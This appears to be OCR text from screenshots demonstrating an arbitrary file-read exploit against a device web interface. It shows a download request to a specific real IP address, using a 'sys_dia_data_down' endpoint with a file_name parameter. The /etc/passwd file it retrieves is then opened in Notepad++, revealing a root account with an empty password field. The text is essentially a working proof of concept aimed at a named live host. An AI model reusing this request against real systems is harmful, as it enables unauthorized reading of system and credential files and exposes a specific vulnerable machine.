 http://60.208.45.150:8880/login.html
新建下载任务
网址：
http://60.208.45.150:8880/webui/?g=sys_dia_data_down&file_name=
名称：
_etc_passwd (4)
下载到：
C:\Users\asus\Desktop
C:\Users\asus\Desktop\_etc_passwd (3) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
_etc_passwd (3)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4